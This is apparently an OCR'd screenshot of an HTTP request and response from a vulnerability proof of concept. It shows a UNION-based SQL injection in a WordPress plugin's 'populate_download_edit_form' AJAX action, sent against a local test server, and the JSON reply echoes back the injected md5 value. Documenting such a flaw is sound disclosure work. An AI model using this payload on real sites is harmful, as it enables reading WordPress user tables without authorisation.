 1 POST /wp-admin/admin-ajax.php?action=populate_download_edit_form HTTP/1.1
2 Host: localhost:6083
3 Content-Length: 66
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:6083
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.70 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: wordpress_394f9411895ac8833e1b4e6ccabc84f4=
20 Connection: close
21
22 id=100 UNION SELECT md5(123),2,4,5,6,7,8 FROM wp_users WHERE ID=1;
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Oct 2024 02:29:25 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.19
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 216
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 {"doifd_download_id":"202cb962ac59075b964b07152d234b70","doifd_download_name"
:"2","doifd_download_file_name":"4","doifd_download_landing_page":"5","doifd_
number_of_downloads":"6","doifd_download_type":"7","time":"8"}